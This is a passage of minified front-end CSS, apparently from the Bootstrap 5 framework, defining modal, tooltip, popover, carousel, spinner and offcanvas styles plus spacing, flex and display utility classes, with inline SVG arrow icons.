auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow:after,.popover .popover-arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-ms-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;-o-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3E%3Cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{-webkit-filter:invert(1) grayscale(100);filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner-border{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{-webkit-transition:none;-o-transition:none;transition:none}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{padding:.5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding:1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.offcanvas-top{top:0;border-bottom:1px solid rgba(0,0,0,.2);-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{right:0;left:0;height:30vh;max-height:100%}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.offcanvas.show{-webkit-transform:none;-ms-transform:none;transform:none}.clearfix:after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.85714%}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.hstack{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch}.hstack,.vstack{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-self:stretch;align-self:stretch}.vstack{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-none{display:none!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.translate-middle-x{-webkit-transform:translateX(-50%)!important;-ms-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.translate-middle-y{-webkit-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-